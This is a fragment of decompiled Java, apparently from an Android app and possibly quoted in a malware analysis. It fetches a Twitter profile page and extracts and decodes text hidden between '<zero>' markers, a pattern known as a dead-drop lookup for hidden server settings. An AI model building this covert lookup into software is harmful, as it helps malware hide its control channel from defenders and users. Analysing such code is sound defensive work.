 c.this.a.getClass();
this.a = ((HttpURLConnection)new URL("https://twitter.com/khmelnytskiy").openConnection());
this.a.setRequestMethod("GET");
this.a.connect();
InputStream localInputStream = this.a.getInputStream();
StringBuffer localStringBuffer = new StringBuffer();
this.b = new BufferedReader(new InputStreamReader(localInputStream));
for (;;)
{
String str = this.b.readLine();
if (str == null) {
break;
}
localStringBuffer.append(str);
}
this.c = localStringBuffer.toString().replace(" ", "");
this.c = c.this.a(this.c, "&lt;zero&gt;", "&lt;/zero&gt;");
this.c = c.this.d(this.c);
}